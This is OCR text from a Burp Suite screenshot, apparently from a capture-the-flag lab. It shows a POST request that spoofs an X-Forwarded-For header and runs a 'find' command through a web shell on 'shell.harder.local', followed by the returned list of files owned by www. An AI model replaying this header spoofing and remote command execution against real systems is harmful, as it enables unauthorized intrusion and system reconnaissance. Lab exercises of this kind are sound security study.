 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://shell.harder.local
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: shell.harder.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://shell.harder.local/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Connection: close
11 Cookie: PHPSESSID=u4tibpfia5fuam0efs2mdea8ke
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 10.10.10.1
14
15 cmd=find / -type f -user www 2>/dev/null
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
59 <input type="text" class="form-control" name="cmd" id="cmd" value="find / -user www 2&gt;/dev/null" re
60
61 </div>
62 <button type="submit" class="btn btn-primary">
Execute
</button>
63 </form>
64
65 <div class="pb-2 mt-4 mb-2">
66 <h2>
Output
</h2>
67 </div>
68 <pre>
69 /tmp/client_temp
70 /tmp/sess_n7es2j4oa4rmpmjvm8eal3qk3n
71 /tmp/sess_u4tibpfia5fuam0efs2mdea8ke
72 /tmp/sess_kiqln9ra6ggn7lp93sf2lcs3q6
73 /tmp/proxy_temp_path
74 /tmp/sess_utu0095om9rr89vk98njrm2t2t
75 /tmp/scgi_temp
76 /tmp/fastcgi_temp
77 /tmp/uwsgi_temp
78 /tmp/sess_ofsvev0mlmprhqbqrk9n3pmhj1
79 /home/www
80 /var/log/nginx
81 /var/lib/nginx
82 /var/lib/nginx/tmp
83 /var/lib/nginx/logs
84 /var/lib/nginx/html
85 /var/lib/nginx/html/50x.html
86 /var/lib/nginx/html/index.html
87 /var/lib/nginx/run
88 /var/lib/nginx/modules
89 /etc/periodic/15min/evs-backup.sh
90 /proc/10
91 /proc/10/task
92 /proc/10/task/10
93 /proc/10/task/10/fd
94 /proc/10/task/10/fd/0
Search... 0 matches \n Pretty